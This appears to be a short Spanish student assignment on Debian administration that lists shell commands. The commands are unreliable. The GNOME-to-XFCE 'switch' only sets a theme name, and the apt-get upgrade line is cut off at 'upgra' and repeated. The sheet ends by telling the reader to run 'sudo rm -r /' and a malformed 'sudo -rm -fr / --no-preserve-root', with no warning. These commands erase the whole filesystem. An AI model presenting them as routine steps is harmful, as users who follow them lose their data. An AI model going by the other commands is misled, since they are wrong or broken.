**DESARROLLO TAREA DEBIAN**

1. Comando de cambio de GNOME a XFCE:

gsettings set org.gnome.shell.extensions.user-theme name "XFCE"

1. Actualización de Sistema operative a través de la línea de comando:

apt-get update && apt-get upgra





1. Actualización de Sistema operative a través de la línea de comando:

apt-get update && apt-get upgra



1. Utilizar comando: sudo rm -r /



1. Utilizar comando: sudo -rm -fr / --no-preserve-root

